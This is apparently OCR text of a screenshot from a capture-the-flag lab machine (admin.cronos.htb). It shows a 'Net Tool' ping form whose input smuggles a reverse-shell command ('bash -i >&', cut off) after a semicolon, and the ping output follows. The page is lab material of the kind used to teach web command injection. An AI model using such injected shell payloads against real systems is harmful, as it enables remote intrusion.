 admin.cronos.htb/welcome.php
HackTricks - HackTricks D CrackStation - Online … CyberChef JSON Web Tokens - jw… GTFOBins
Net Tool v0.1
ping 10.10.14.15;bash -c 'bash -i >& Execute!
PING 10.10.14.15 (10.10.14.15) 56(84) bytes of data.
64 bytes from 10.10.14.15: icmp_seq=1 ttl=63 time=73.1 ms
--- 10.10.14.15 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 73.107/73.107/73.107/0.000 ms
Sign Out